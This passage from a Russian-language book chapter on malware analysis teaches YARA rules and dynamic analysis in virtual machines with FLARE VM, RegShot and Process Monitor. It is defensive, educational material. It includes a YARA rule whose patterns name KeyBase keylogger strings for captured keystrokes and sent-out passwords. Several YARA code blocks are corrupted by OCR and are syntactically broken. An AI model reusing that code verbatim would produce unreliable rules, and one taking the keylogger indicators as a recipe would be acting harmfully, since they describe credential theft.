Помимо поиска строк в исполняемом файле, еще один часто используемый подход для анализа вредоносных программ - поиск файла с использованием правил YARA (YARA - сокращение от Yet Another Recursive Acronym или Yet Another Ridiculous Acronym («Очередной рекурсивный/занимательный акроним»). Правила YARA - это способ описания и поиска строковых или двоичных шаблонов в наборе данных. Они чаще всего применяются для анализа вредоносных программ, предоставляя простой текстовый формат для описания определенных элементов файла, указывающий на то, что он может быть вредоносным. Каждое правило YARA можно настроить для обнаружения конкретного образца вредоносного ПО, в то время как оно достаточно универсально, чтобы обнаруживать похожие варианты, даже если их хешзначения разные. Правила YARA определяют серию шаблонов (именуемых «строками», независимо от того, состоят ли они из текста, двоичных данных или даже регулярных выражений) и одно или несколько условий, которые должны существовать для сопоставления. Это позволяет гибко и логично строить правила при оценке условия. Например, правило может соответствовать файлу, если у него есть три из шести возможных индикаторов, а может и не соответствовать, если их только два. Точно так же разные шаблоны могут иметь разную степень серьезности, поэтому наличие индикатора высокой степени серьезности при определении того, найдено ли совпадение, имеет больший вес, чем значение индикатора низкой степени. Автор правила обладает гибкостью, позволяющей структурировать эту логику любым подхоляшим способом.

Очень простое правило YARA из документации проекта (https://yara. readthedocs.io) выглядит следующим образом:

```
/*
Строки с комментариями.
Чтобы дать понять, что это всего лишь пример.
*rule ExampleRule
ſ
    strings:
         $my text string = "text here"
         \text{Smy}\text{ hex}\text{string} = \{ E2 \text{ 34 A1 C8 23 FB } \}condition:
         $my_text_string or $my_hex_string
\mathcal{E}
```
В этом примере правило начинается с двух строк комментариев, расположенных между символами /\* и \*/. У правила есть имя ExampleRule, и здесь определены две строки. Термин «строка» используется для любой повторяющейся последовательности независимо от того, являются ли эти данные кодированным текстом ASCII, Unicode, необработанной серией шестнадцатеричных чисел, представляющих двоичные данные, или регулярным выражением.

Раздел condition содержит требования для успешного соответствия этому правилу. Сюда можно включить ранее определенные строки, которые ему отвечают. В нашем примере набор данных отвечает правилу, если "text here" (которому было присвоено имя переменной \$my\_text\_string) либо шестнадцатеричная последовательность 0xE2 0x34 0xA1 0xC8 0x23 0xFB (которой было присвоено имя переменной \$my hex string) присутствует в любом месте данных.

Предполагается, что текстовая строка чувствительна к регистру в кодировке ASCII, если иное не указано модификатором после определения строки. Модификатор посаѕе используется, чтобы указать, что предыдущая строка должна интерпретироваться как нечувствительная к регистру. Модификатор wide используется, чтобы указать, что текст должен интерпретироваться как двухбайтовые значения Unicode (UTF-16); однако YARA не полностью поддерживает весь спектр кодирования UTF-16 и фокусируется на символах, которые также включены в набор символов ASCII. Если вы хотите искать другие символы UTF-16, нужно явно указать шестнадцатеричную строку. Вы также можете использовать модификатор ascii в дополнение к модификатору wide для поиска текста в обоих параметрах кодирования, как в примере ниже:

```
rule AnotherExampleRule
ſ
    strings:
        $my string = "Find me" nocase wide ascii
    condition:
      $my_string
ł
```
Обратите внимание, что для выполнения условия и соответствия правилу должна присутствовать только одна строка. Достаточно одного экземпляра "Find me" в верхнем, нижнем или смешанном регистре, закодированного в ASCII или UTF-16, чтобы условие было истинным и чтобы правило выполнялось. Строки также могут использовать подстановочные знаки или определять регулярные выражения для повышения их универсальности.

Еще один распространенный модификатор строки - fullword. Этот модификатор указывает, что совпадение происходит только в случае, если строка ограничена не буквенно-цифровыми символами. Например, строка, определенная как \$sample\_string = "test" fullword, будет соответствовать данным www.test.com, но не будет совпадать с testdata.com.

Условия YARA оцениваются как логическое выражение и часто ссылаются на определенные строки. Условие оценивается, и если результатом является логическое значение true, то правило соответствует сопоставляемым данным. Условия могут также включать в себя свойства файла, такие как его размер, который можно использовать для повышения эффективности при сравнении правил YARA с большими наборами файлов путем поиска только тех файлов, размер которых отвечает заданным требованиям (например, не превышает 1 MБ). Условия также могут устанавливать конкретные критерии (к примеру, сколько раз должен появиться шаблон), определять различные наборы шаблонов с различными пороговыми значениями для совпадения, определять положение в файле, в котором должен появляться шаблон, и даже ссылаться на другие правила YARA. Синтаксис правил YARA позволяет использовать широкий спектр опций для определения критериев соответствия. Тщательно структурированные условия могут быть важны и позволяют быстрее выполнять запросы при поиске среди большого количества файлов. В качестве примера сначала можно было бы использовать размер файла, чтобы уменьшить количество файлов, которые необходимо оценить при более длительных поисках, таких как поиск строки.

Теперь, когда вы получили общее представление о синтаксисе правил YARA, как их использовать? Проект YARA предоставляет инструмент командной строки для сравнения цели (файла, папки или памяти процесса) с одним или несколькими правилами YARA и отчета о результатах. Этот инструмент доступен по адресу https://github.com/VirusTotal/yara. Самый базовый синтаксис - это ввод команды уага (уага64.ехе или уага32.ехе в Windows), после чего идет расположение правила или правил, а в конце - расположение файла (или файлов) для анализа. Например, чтобы использовать правило dropper variant. уага для сканирования всех файлов в папке samples, понадобится следующий синтаксис:

```
C:\>yara64.exe dropper_variant.yara samples
dropper_variant samples\sample2.exe
```
Возвращаемый результат (вторая строка) указывает на то, что правило с именем dropper\_variant соответствует файлу sample2.exe из папки samples. Других совпадений обнаружено не было. Средство командной строки уага не поддерживает извлечение файлов из архивов (например, zip-файлов) для оценки содержащихся в них данных; однако это можно сделать с помощью инструмента yextend, доступного по адресу https://github.com/BayshoreNetworks/yextend.

Необязательно создавать собственные правила YARA, чтобы использовать их при реагировании на инциденты и поиске киберугроз. Многие общедоступные наборы правил YARA уже определены для идентификации известных семейств вредоносных программ или отдельных их образцов. Проект Yara Rules (https://github.com/Yara-Rules/rules) призван стать репозиторием сообщества, где исследователи и практикующие специалисты по информационной безопасности могут делиться правилами YARA.

Правила разбиты по категориям, в числе которых наборы эксплойтов, вредоносные документы, вредоносные программы, упаковщики (инструменты, используемые для сжатия и запутывания исполняемых файлов, чтобы скрыть их назначение и помешать анализу), веб-оболочки и многое другое. Awesome YARA также предоставляет список дополнительных наборов правил YARA по адресу https://github.com/InQuest/awesome-yara. Многие сервисы киберразведки - как коммерческие, так и с открытым исходным кодом - выпускают правила YARA для описания конкретных индикаторов компрометации, связанных с деятельностью злоумышленников.

Вот пример правила YARA для идентификации кейлоггера KeyBase, написанный Bart Blaze и переданный в проект «Правила YARA»:

```
rule MALW KeyBase
ſ
meta:
     description = "Identifies KeyBase aka Kibex."
     author = "@bartblaze"date = "2019-02"tlp = "White"strings:
     $s1 = "End:]" ascii wide
     $s2 = "Keystrokes typed:" ascii wide
     $s3 = "Machine Time:" ascii wide
     \texttt{Ss4} = "Text: "ascii wide"$s5 = "Time:" ascii wide
     $s6 = "Window title:" ascii wide"$x1 = "&application="i>ascii wide$x2 = "&clipboardtext=" ascii wide
     $x3 = "&keystrokestyle=" ascii wideSx4 = "&link=" ascii wide$x5 = "&username" ascii wide$x6 = "&windowtitle=" ascii wide
     $x7 = "=drowssap&" ascii wide$x8 = "=emitenihcam@" ascii wide"condition:
     uint16(0) == 0x5a4d and (
          5 of (5s*) or 6 of (5x*) or
          (4 of (5s*) and 4 of (5x*) )\mathcal{E}\mathcal{L}
```
Это распространенная структура правила YARA. Сначала мы определяем строки в двух наборах, \$s и \$x. Условие (третья текстовая строка с конца правила) начинается со значения целого числа без знака 0x5a4d (представление с прямым порядком следования символов ASCII MZ, сигнатура исполняемого файла Windows), в начале файла. Если в начале файла идет еще что-то, остальная часть правила не нуждается в оценке. В дополнение к сигнатуре исполняемого файла в начале, чтобы условие было истинным (от второй до последней строки текста), должны присутствовать пять строк в наборе \$s или шесть строк из набора \$x. Кроме того, в последней строке текста указывается, что если присутствуют четыре строки из набора \$s и четыре строки из набора \$x, то условие будет иметь значение true и файл будет соответствовать правилу. Обозначение tlp = "White" в метаразделе является ссылкой на протокол Traffic Light, который представляет собой механизм для маркировки конфиденциальной информации с целью указать аудиторию ее дальнейшего распространения. Подробнее об этих обозначениях можно прочитать на странице www.first.org/tlp.

YARA более гибок и может обнаруживать более широкий спектр образцов вредоносных программ, а не просто пытаться отследить хеш-значения известных программ такого рода. Вредоносное ПО часто бывает полиморфным, то есть меняет себя (а следовательно, и свой хеш) при распространении или обновлении. Правила YARA более обобщенные, чтобы незначительные изменения во вредоносной программе не уклонялись от обнаружения, если строки ключей, которые ищет правило, все еще присутствуют. Использование правил YARA для описания шаблонов во вредоносных программах или других наборах данных встречается все чаще; все больше и больше продуктов и поставщиков их поддерживают. Многие коммерческие продукты по передовой защите конечных точек от сложных угроз теперь могут осуществлять поиск данных на конечных точках на базе правил YARA. Также доступны варианты с открытым исходным кодом. Один из часто используемых инструментов - IOC-сканер Loki, доступный по адресу https://github.com/Neo23x0/ Loki. Loki разработан как простой в использовании сканер индикаторов компрометации. Он может искать файлы по хеш-значению, пути или имени файла, совпадениям с сигнатурами YARA и даже соединениям с известными .<br>устройствами управления и контроля. Loki ведет собственный набор известных индикаторов компрометации, но также может принимать и использовать правила YARA из других источников. Проект Spark Core можно найти по адресу www.nextron-systems.com/spark-core. Оба проекта поддерживаются компанией Nextron Systems. Одно из основных отличий между Loki и Spark Соге состоит в том, что Spark Core является бесплатным продуктом (с регистрацией), а Loki - это проект с полностью открытым исходным кодом.

Если вы обнаружите образец вредоносного ПО в своем окружении во время реагирования на инцидент, то можете использовать правило YARA и Loki или коммерческое решение по передовой защите конечных точек от сложных угроз (EDR), чтобы просканировать оставшуюся часть вашего окружения на наличие вредоносного ПО в других системах. Можно проанализировать образец вредоносной программы и создать правило YARA, чтобы использовать его с этой целью. В качестве альтернативы обратитесь к автоматическим генераторам правил YARA. Хотя ручной анализ может дать более точное правило, инструменты генератора могут быть эффективным и быстрым способом создания правила с минимальными усилиями. Один из примеров автоматического генератора правил YARA - yarGen от Флориана Рота, автора Loki, доступный по адресу https://qithub.com/Neo23x0/yarGen. По сути, yarGen идентифицирует строки, найденные в образце, а затем, чтобы уменьшить число ложных срабатываний, урезает их, удаляя строки, которые также есть в его собственном наборе данных, состоящем из строк, которые были найдены в неопасных файлах. Помимо этого, yarGen использует множество других методов для выявления строк, которые представляют интерес, при этом сводя к минимуму количество ложных срабатываний.

Генерация правила YARA на основе содержимого файлов на диске может быть эффективной стратегией; однако еще более эффективно, когда можно сузить место поиска, где этот файл может быть найден в системе, выбранной в качестве мишени. Сканирование всего системного диска на соответствие правилу или набору правил YARA может потребовать значительного времени и системных ресурсов. К счастью, правила YARA не ограничиваются использованием статических файлов, но их также можно использовать для сканирования памяти процесса. Конечно, для этого вы должны позволить вредоносному коду запускаться и выполнять динамический анализ, о котором пойдет речь в следующем разделе.

# **Динамический анализ**

Динамический анализ обеспечивает эффективный способ наблюдения и документирования действий образца вредоносного ПО. Позволяя вредоносной программе работать контролируемым образом, вы можете лучше понять ее действия, определить индикаторы компрометации и настроить защиту, чтобы противостоять действиям, которые она пытается предпринять. Этот анализ может быть выполнен вручную аналитиком, который способен взаимодействовать с вредоносным ПО и наблюдать, как это взаимодействие влияет на систему. Кроме того, его можно проводить с использованием более автоматизированных систем для анализа вредоносных программ под названием *песочницы* (*sandbox*). Мы рассмотрим оба варианта.

# **Ручной динамический анализ**

Динамический анализ удобнее всего выполнять с использованием виртуальных машин. Они позволяют делать снимок системы в состоянии готовности, запускать вредоносный код, а затем быстро и легко возвращать систему в исправное состояние. Вы также можете контролировать доступ, который виртуальная машина имеет к внешним ресурсам, путем изменения виртуального сетевого окружения. Существует несколько проектов, предоставляющих виртуальные машины для анализа вредоносных программ. Со стороны Windows это проект FLARE VM от команды FireEye Labs Advanced Reverse Engineering, который доступен по адресу <https://github.com/fireeye/flare-vm>. Он предоставляет простой скрипт установки PowerShell для настройки виртуальной машины с помощью ряда инструментов с открытым исходным кодом, которые облегчают эффективный поведенческий анализ вредоносных программ, выполняемых в ее виртуальном окружении. Что касается Linux, то здесь есть набор инструментов REMnux от Ленни Зельцера и Дэвида Весткотта, предоставляющий эффективную платформу с инструментами с открытым исходным кодом для анализа вредоносных образцов. Дополнительную информацию о REMnux можно найти на сайте [https://remnux.org](https://remnux.org/).

Очевидно, что большое количество вредоносных программ нацелено на операционную систему Windows. Поэтому многие аналитики вредоносных программ используют виртуальные машины Windows 7, часто с отсутствующими обновлениями, касающимися безопасности, и отключенными функциями безопасности, таким образом ожидая, что как можно больше вредоносных аспектов вредоносного ПО успешно покажут себя в окружении тестирования, когда за системой будет вестись наблюдение и она будет анализироваться. Система Windows 10 со всеми установленными исправлениями и сконфигурированная с упором на защищённость может успешно блокировать большую часть вредоносной активности, не позволяя аналитику до конца понять это поведение. Однако если все ваше окружение состоит из систем Windows 10 со всеми установленными обновлениями, тестирование образца вредоносного ПО в аналогичном виртуальном окружении поможет вам лучше понять угрозу, которую этот образец представляет для других систем. Гибкость, предоставляемая нам виртуальными машинами, означает, что вы можете быстро настроить и иметь наготове несколько вариантов для разных операционных систем для тестирования.

Первый шаг при подготовке окружения для тестирования - настройка виртуальной машины с использованием нужной операционной системы. Компания Microsoft предлагает бесплатные виртуальные машины Windows по agpecy https://developer.microsoft.com/en-us/microsoft-edge/tools/vms. Это тот вариант, если лицензии на подобное программное обеспечение не доступны в вашей организации. Многие аналитики, работающие с вредоносными программами, предпочитают не устанавливать обновления и явно отключать функции безопасности, такие как межсетевые экраны и антивирусные программы, на своих виртуальных машинах, используемых для анализа вредоносного ПО. Это максимально повышает вероятность успешного выполнения вредоносного кода, чтобы можно было задокументировать его поведение. Вы можете использовать любую платформу виртуализации, наиболее удобную для вас, включая VMWare, VirtualBox, Parallels, Hyper-V, QEMU или другие.

После настройки виртуальной машины (или машин) Windows вы можете установить пакеты FLARE VM из гостевой операционной системы. FLARE использует диспетчер пакетов Chocolatey для Windows (аналогично менеджерам пакетов Linux, таким как apt, yum или pacman) для установки и управления обновлениями своих программных пакетов. Подробнее о Chocolatey можно узнать на сайте https://chocolatey.org. В результате установка очень проста: нужно настроить свою виртуальную машину для доступа в интернет, скачать zip-файл по адресу https://github.com/fireeye/flare-ут и запустить соответствующий скрипт install.ps1 из командной строки администратора PowerShell. Если у вас возникнут какие-либо проблемы во время установки, просто перезапустите скрипт, поскольку правильно установленное программное обеспечение не будет переустанавливаться при многократном запуске. Также вы можете в любое время обновить программное обеспечение, выполнив команду choco upgrade all или, в сокращении, cup all.

После установки (на это может уйти около часа) у вас получится внушительная рабочая станция для анализа вредоносных программ. Предоставляются следующие пакеты: FakeNet-NG, Wireshark, CFF Explorer, BurpSuite Free Edition, FLOSS, RegShot, Sysinternals Suite (включая Process Monitor и Process Explorer), YARA, Volatility, Python, OllyDbg, Ghidra, RetDec, radare2 и многие другие. По завершении установки перезагрузите систему, чтобы убедиться, что все конфигурационные изменения были внесены. Также можно установить дополнительные пакеты, такие как Microsoft Office, Adobe Reader, Java, Firefox, Chrome и другие, для взаимодействия с образцами вредоносных программ. Как только ваша система будет правильно настроена, пришло время сохранить это состояние с помощью моментального снимка. Прежде чем сделать это, рекомендуется

сконфигурировать сетевые параметры виртуальной машины таким образом, чтобы они не имели доступа к интернету (например, установить для виртуальной машины режим host-only в настройках сетевого адаптера гипервизора). Во время длительных сеансов анализа вредоносного ПО легко восстановиться по снимку и забыть, что он был сконфигурирован для обеспечения беспрепятственного доступа в интернет; поэтому делайте снимки в изолированном от сети состоянии, чтобы избежать потенциальных проблем в будущем. После создания базового снимка при выключенной системе также полезно сделать снимок работающей системы – когда пользователь выполнил вход и какие-либо инструменты мониторинга (о них мы вскоре поговорим) настроены и работают, – чтобы облегчить быстрый сброс между прогонами анализа.

Для проведения динамического анализа необходимо подготовить свою аналитическую платформу. Первый шаг, с которым нужно определиться, – это уровень доступа, который вы хотите предоставить вредоносному ПО для сетевых ресурсов. Можно предоставить доступ к виртуальной сети по модели host-only, которая позволяет системе взаимодействовать с другими виртуальными машинами, но не с чем-либо за пределами вашей платформы тестирования. Можно эмулировать сетевые службы, такие как DNS, вебсайты и другие, используя инструменты наподобие FakeNet-NG, которые включены в пакеты FLARE VM. Или же можно предоставить доступ к интернет-ресурсам, внимательно следя за поведением вредоносных программ, чтобы уменьшить вероятность запуска атак на другие системы. Этот шаг нужно предпринимать только после того, как вы провели первоначальный анализ, с полным пониманием вероятных рисков, и у вас должен быть готов соответствующий план, чтобы сгладить последствия.

Итак, ваша сеть настроена должным образом; теперь вы можете скопировать образец вредоносного программного обеспечения для анализа на вашу виртуальную машину и запустить все инструменты сетевой эмуляции и/или мониторинга, которые вы будете использовать для контроля и записи попыток обмена данными сети со стороны вредоносного ПО. Делайте снимки всех базовых состояний платформы до того, как вредоносная программа будет запущена, и запустите инструменты мониторинга системы, чтобы отслеживать изменения в ней. После того как ваши средства мониторинга и управления будут установлены, можете запускать вредоносное ПО и взаимодействовать с ним по мере необходимости, а затем остановить выполнение вредоносной программы для анализа результатов. Сделайте второй снимок базового состояния системы для сравнения с оригиналом и скопируйте все свои результаты с виртуальной машины. Когда результаты (включая файлы журналов из инструментов мониторинга) будут скопированы на отдельный носитель, можно перезапустить виртуальную машину, чтобы вернуть ее к заведомо исправному состоянию с помощью функции моментального снимка и подготовиться к следующему запуску, пока вы анализируете результаты первого теста. Если ожидается несколько итераций анализа для проверки различной функциональности одной и той же вредоносной программы, создание снимка, после того как все инструменты мониторинга будут готовы и непосредственно перед запуском вредоносного ПО, также может сэкономить немало времени, поскольку вы повторяете процесс запуска вредоносной программы, сбора результатов и перезапуска до следующего раунда. Мы рекомендуем

удалить этот специальный снимок после того, как фрагмент вредоносного ПО будет проанализирован, чтобы в дальнейшем избежать путаницы или перекрестного заражения в ходе запусков для анализа.

Для анализа образца вредоносного ПО можно использовать множество различных инструментов. Один из наиболее часто используемых методов установить исходное состояние системы, запустить вредоносную программу, а затем зафиксировать новое состояние системы. Сравнивая эти показатели до и после, вы можете определить, какие изменения были внесены в систему вредоносной программой. Для выполнения этого типа анализа часто используют RegShot. Несмотря на свое название, RegShot способен записывать изменения как в реестре, так и в самой файловой системе. До и после того, как сделаны снимки системы, функция сравнения выделяет изменения, внесенные в ключи и значения реестра и файлы в системе в промежутке времени между двумя разными снимками. Это позволяет анализировать изменения и лучше понимать поведение вредоносного ПО. На рис. 10.2 показан графический интерфейс RegShot. Обратите внимание, что он также настроен на сканирование файлов в корне диска С:\ (он делает это рекурсивно), чтобы можно было отметить все изменения файлов. Это позволяет легко идентифицировать изменения в файлах конфигурации, которые могут использоваться вредоносными программами, дополнения к запланированным задачам и аналогичные изменения, которые вредоносное ПО может вносить в систему.



Рис. 10.2 ❖ Настройка графического интерфейса RegShot

В зависимости от образца вредоносного ПО вам может потребоваться повторить этот процесс многократно. При каждом запуске вредоносной программы вы можете передавать ей различные аргументы или условия окружения и наблюдать, меняется ли в результате ее поведение. Вы также заметите, что Windows даже при отсутствии вредоносного ПО будет демонстрировать изменения между первым и вторым снимками при нормальной работе системы. Ваш анализ, в числе прочего, будет направлен на то, чтобы отметить изменения, представляющие интерес, и определить, какие из них могут быть возможными индикаторами компрометации для других систем.

Еще один подход к определению изменений, внесенных в систему, заключается в запуске инструмента мониторинга в режиме реального времени, такого как Process Monitor от Sysinternals, для записи изменений по мере их внесения. При запуске до выполнения вредоносной программы Process Monitor будет детально описывать действия, выполняемые каждым процессом в системе, включая чтение и запись в реестр, файлы или метаданные, процессы и потоки, созданные или завершенные, загрузку образов кода (таких как исполняемые файлы, библиотеки DLL или драйверы) в память процесса и базовую информацию о входящих и исходящих сетевых подключениях по процессам. Он также будет фиксировать такие детали, как ImagePath для процесса, и командную строку, используемую для вызова. Это полезно, если ваш образец вредоносного ПО порождает дополнительные процессы. Доступны различные варианты фильтрации для определенных типов действий или объектов, фильтрация только для процесса, представляющего интерес, или фильтрация любых других полей данных, собранных Process Monitor. Он поддерживает дерево процессов, показывающее отношения всех процессов, запущенных в течение периода захвата, включая график времени запуска и завершения работы. Информацию можно просмотреть на экране или сохранить на диске для дальнейшего использования. Process Monitor даже можно настроить на запуск во время загрузки для фиксирования вредоносной активности и сделать так, чтобы она запускалась при перезагрузке системы. На рис. 10.3 показан пользовательский интерфейс Process Monitor. Process

|            |   | Process Monitor - Sysinternals: www.sysinternals.com |                     |                            |     |                          |                           |                                         |      |                                 |                                                                                   |                | $\Box$ | $\ $ o $\ $ x       |  |
|------------|---|------------------------------------------------------|---------------------|----------------------------|-----|--------------------------|---------------------------|-----------------------------------------|------|---------------------------------|-----------------------------------------------------------------------------------|----------------|--------|---------------------|--|
|            |   | File Edit Event Filter Tools Options Help            |                     |                            |     |                          |                           |                                         |      |                                 |                                                                                   |                |        |                     |  |
|            |   |                                                      |                     |                            |     |                          |                           |                                         |      |                                 |                                                                                   |                |        |                     |  |
| c          | Н | $\sim$ 24                                            | $\mathbb{E} \nabla$ | $\triangle$ $\circledcirc$ |     | 目                        | 药写                        | 欧区人口工                                   |      |                                 |                                                                                   |                |        |                     |  |
|            |   | Time Process Name                                    |                     |                            |     | PID Operation            |                           |                                         | Path |                                 |                                                                                   | Result         | Detail |                     |  |
| 2:57:1     |   | Explorer.EXE                                         |                     |                            |     | 2516 ReadFile            |                           |                                         |      | C:\Windows\Svstem32\kemel32.dll |                                                                                   | <b>SUCCESS</b> |        | Offset: 1.029.120   |  |
| 2:57:1     |   | Explorer.EXE                                         |                     |                            |     | 2516 ReadFile            |                           |                                         |      | C:\Windows\System32\kemel32.dll |                                                                                   | <b>SUCCESS</b> |        | Offset: 1.121.792.  |  |
| 2:57:1     |   | Explorer.EXE                                         |                     |                            |     | 2516 ReadFile            |                           |                                         |      | C:\Windows\System32\kemel32.dll |                                                                                   | <b>SUCCESS</b> |        | Offset: 1,070,080,  |  |
| 2:57:1     |   | Explorer.EXE                                         |                     |                            |     | 2516 ReadFile            |                           |                                         |      | C:\Windows\System32\shell32.dll |                                                                                   | <b>SUCCESS</b> |        | Offset: 5.286.912   |  |
|            |   | 2:57:1 III SearchIndexer.exe                         |                     |                            |     | 2800 - ReadFile          |                           |                                         |      | C:\Windows\System32\mssrch.dll  |                                                                                   | <b>SUCCESS</b> |        | Offset: 2,088,960,  |  |
| 2:57:1     |   | Explorer.EXE                                         |                     |                            |     | 2516 ReadFile            |                           |                                         |      | C:\Windows\System32\shell32.dll |                                                                                   | <b>SUCCESS</b> |        | Offset: 5,213,184,  |  |
|            |   | 2:57:1 B SearchIndexer.exe                           |                     |                            |     | 2800 ReadFile            |                           |                                         |      | C:\Windows\System32\mssrch.dll  |                                                                                   | <b>SUCCESS</b> |        | Offset: 2,056,192,  |  |
|            |   | 2:57:1 <b>B</b> SearchIndexer.exe                    |                     |                            |     | 2800 - ReadFile          |                           |                                         |      | C:\Windows\Svstem32\mssrch.dll  |                                                                                   | <b>SUCCESS</b> |        | Offset: 2.035.712   |  |
| 2:57:1     |   | <b>E-'SearchIndexer.exe</b>                          |                     |                            |     | 2800 ReadFile            |                           |                                         |      | C:\Windows\Svstem32\mssrch.dll  |                                                                                   | <b>SUCCESS</b> |        | Offset: 2.027.520   |  |
|            |   | 2:57:1 <b>E-</b> SearchIndexer.exe                   |                     |                            |     | 2800 - ReadFile          |                           |                                         |      | C:\Windows\Svstem32\mssrch.dll  |                                                                                   | <b>SUCCESS</b> |        | Offset: 1.757.184   |  |
| 2:57:1     |   | Explorer.EXE                                         |                     |                            |     | 2516 ReadFile            |                           |                                         |      | C:\Windows\Svstem32\shell32.dll |                                                                                   | <b>SUCCESS</b> |        | Offset: 5.250.048.  |  |
|            |   | 2:57:1 B- SearchIndexer.exe                          |                     |                            |     |                          | 2800 R File SystemControl |                                         | C:   |                                 |                                                                                   | <b>SUCCESS</b> |        | Control: FSCTL R    |  |
|            |   | 2:57:1 <b>B</b> SearchIndexer.exe                    |                     |                            |     |                          | 2800 R File SystemControl |                                         | c٠   |                                 |                                                                                   |                |        | Control: FSCTL R    |  |
| 2:57:1     |   | Explorer.EXE                                         |                     |                            |     | 2516 ReadFile            |                           |                                         |      | C:\Windows\System32\shell32.dll |                                                                                   | <b>SUCCESS</b> |        | Offset: 5.270.528   |  |
| $2.57 - 1$ |   | <b>Explorer FXF</b>                                  |                     |                            |     | 2516 ReadFile            |                           |                                         |      | C:\Windows\System32\shell32 dll |                                                                                   | <b>SUCCESS</b> |        | Offset: 4,997,632.  |  |
| 2:57:1     |   | Explorer.EXE                                         |                     |                            |     | 2516 ReadFile            |                           |                                         |      | C:\Windows\System32\shell32.dll |                                                                                   | <b>SUCCESS</b> |        | Offset: 5,030,400,  |  |
| 2:57:1     |   | Explorer.EXE                                         |                     |                            |     | 2516 - ReadFile          |                           |                                         |      | C:\Windows\System32\shell32.dll |                                                                                   | <b>SUCCESS</b> |        | Offset: 5.176.320   |  |
| 2:57:1     |   | Explorer.EXE                                         |                     |                            |     | 2516 ReadFile            |                           |                                         |      | C:\Windows\Svstem32\shell32.dll |                                                                                   | <b>SUCCESS</b> |        | Offset: 5.155.840   |  |
| 2:57:1     |   | Explorer.EXE                                         |                     |                            |     | 2516 ReadFile            |                           |                                         |      | C:\Windows\Svstem32\shell32.dll |                                                                                   | <b>SUCCESS</b> |        | Offset: 5.172.224   |  |
| 2:57:1     |   | Explorer.EXE                                         |                     |                            |     | 2516 ReadFile            |                           |                                         |      | C:\Windows\Svstem32\shell32.dll |                                                                                   | <b>SUCCESS</b> |        | Offset: 4.981.248.  |  |
| 2:57:1     |   | Explorer.EXE                                         |                     |                            |     | 2516 ReadFile            |                           |                                         |      | C:\Windows\Svstem32\shell32.dll |                                                                                   | <b>SUCCESS</b> |        | Offset: 5.233.664   |  |
| 2:57:1     |   | Explorer.EXE                                         |                     |                            |     | 2516 ReadFile            |                           |                                         |      | C:\Windows\System32\user32.dll  |                                                                                   | <b>SUCCESS</b> |        | Offset: 580.096. Le |  |
| 2:57:1     |   | Explorer.EXE                                         |                     |                            |     | 2516 ReadFile            |                           |                                         |      | C:\Windows\Svstem32\shell32.dll |                                                                                   | <b>SUCCESS</b> |        | Offset: 5.014.016   |  |
| 2:57:1     |   | Explorer.EXE                                         |                     |                            |     | 2516 ReadFile            |                           |                                         |      | C:\Windows\System32\shell32.dll |                                                                                   | <b>SUCCESS</b> |        | Offset: 5.192.704   |  |
| 2:57:1     |   | Explorer.EXE                                         |                     |                            |     | 2516 - ReadFile          |                           |                                         |      | C:\Windows\System32\shell32.dll |                                                                                   | <b>SUCCESS</b> |        | Offset: 5,046,784,  |  |
|            |   | 2:57:1 Explorer.EXE                                  |                     |                            |     | 2516 ReadFile            |                           |                                         |      | C:\Windows\System32\shlwapi.dll |                                                                                   | <b>SUCCESS</b> |        | Offset: 427,520, Le |  |
| 2:57:1     |   | Explorer.EXE                                         |                     |                            |     | 2516 ReadFile            |                           |                                         |      | C:\Windows\Svstem32\shlwapi.dll |                                                                                   | <b>SUCCESS</b> |        | Offset: 419,328, Le |  |
| 2:57:1     |   | Explorer.EXE                                         |                     |                            |     | 2516 <b>- CreateFile</b> |                           |                                         |      |                                 | C:\Program Files (x86)\Windows Media Player\wmpl NAME NOT FOUND Desired Access: G |                |        |                     |  |
| 2:57:1     |   | Explorer, EXE                                        |                     |                            |     |                          |                           | 2516 <b>- QueryBasicInformationFile</b> |      |                                 | C:\Program Files 6x86)\Windows Media Plaver\wmpl SUCCESS                          |                |        | Creation Time: 5/9/ |  |
| 2:57:1     |   | <b>E-</b> csrss exe                                  |                     |                            |     | 364 ReadFile             |                           |                                         |      | C:\Windows\System32\sxssrv.dll  |                                                                                   | <b>SUCCESS</b> |        | Offset: 28,672, Len |  |
| 2:57:1     |   | <b>E-</b> csrss.exe                                  |                     |                            |     | 364 ReadFile             |                           |                                         |      | C:\Windows\System32\basesrv.dll |                                                                                   | <b>SUCCESS</b> |        | Offset: 49.664. Len |  |
|            |   | 2:57:1 <b>III</b> csrss.exe                          |                     |                            |     | 364 ReadFile             |                           |                                         |      | C:\Windows\Svstem32\csrsrv.dll  |                                                                                   | <b>SUCCESS</b> |        | Offset: 35,840, Len |  |
|            |   | $2:57:1$ $\blacksquare$ csrss.exe                    |                     |                            | 364 |                          | RegQueryValue             |                                         |      |                                 | HKLM\SOFTWARE\Microsoft\Windows\CurrentVer SUCCESS                                |                |        | Type: REG QWO       |  |
|            |   | $2:57:1$ $\blacksquare$ csrss.exe                    |                     |                            |     | 364 ReadFile             |                           |                                         |      |                                 | C:\Program Files (x86)\Windows Media Player\wmpl SUCCESS                          |                |        | Offset: 149,504, Le |  |
| 2.57.1     |   | <b>ELECTRIC CARDS</b>                                |                     |                            |     | DESCRIPTION OF SALE      |                           |                                         |      |                                 | CAMbridge Continues and CA advanced conditions again. CHOCECC                     |                |        | Office: 1, 714, 170 |  |

Рис. 10.3 ❖ Пользовательский интерфейс Process Monitor

Monitor устанавливается с FLARE VM, или его можно скачать напрямую отсюда: https://docs.microsoft.com/en-us/sysinternals/downloads/procmon.

Process Explorer, еще одна бесплатная утилита от Sysinternals, часто используется для проверки процессов в системе во время выполнения вредоносных программ в режиме реального времени. Process Explorer отображает дерево процессов и дополнительную информацию о каждом процессе, запущенном в системе, чтобы помочь аналитику лучше понять связь между образцом вредоносного ПО и другими процессами, экземпляры которых оно может создавать в системе. Когда процессы запускаются и завершают работу, они на короткое время подсвечиваются зеленым или красным цветом, чтобы помочь аналитику наблюдать за поведением. В связке с Process Monitor утилита Process Explorer обеспечивает видимость активности процесса по мере его протекания, в то время как Process Monitor записывает активность в течение сеанса анализа. На рис. 10.4 показан интерфейс Process Explorer.

